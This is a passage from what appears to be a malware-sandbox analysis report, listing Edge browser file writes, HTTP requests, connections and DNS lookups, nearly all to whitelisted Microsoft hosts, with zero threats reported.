| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b325.TMP | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b344.TMP | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b354.TMP | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
64
DNS requests
63
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.178:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1052 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1052 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
10688 | svchost.exe | HEAD | 200 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1747803134&P2=404&P3=2&P4=B9BxOLqk8YI6rn4P4a%2f2ztdEYAIRVKWQEu%2feO2B3n2MnGHfcC4AEmzZ7nM6MfIUkmc2DYS8gS6eP6GSdfUgxgQ%3d%3d | unknown | — | — | whitelisted |
10688 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1747803134&P2=404&P3=2&P4=B9BxOLqk8YI6rn4P4a%2f2ztdEYAIRVKWQEu%2feO2B3n2MnGHfcC4AEmzZ7nM6MfIUkmc2DYS8gS6eP6GSdfUgxgQ%3d%3d | unknown | — | — | whitelisted |
10688 | svchost.exe | GET | 206 | 199.232.214.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/4b01f7e3-1016-48fe-9466-15e9587c9c82?P1=1747803134&P2=404&P3=2&P4=B9BxOLqk8YI6rn4P4a%2f2ztdEYAIRVKWQEu%2feO2B3n2MnGHfcC4AEmzZ7nM6MfIUkmc2DYS8gS6eP6GSdfUgxgQ%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.53.40.178:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7276 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4688 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
quanthai.net |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
edgeservices.bing.com |
| whitelisted |